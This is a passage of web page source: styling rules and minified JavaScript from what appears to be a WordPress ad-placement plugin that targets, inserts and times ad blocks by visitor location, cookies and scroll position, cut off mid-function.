.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var 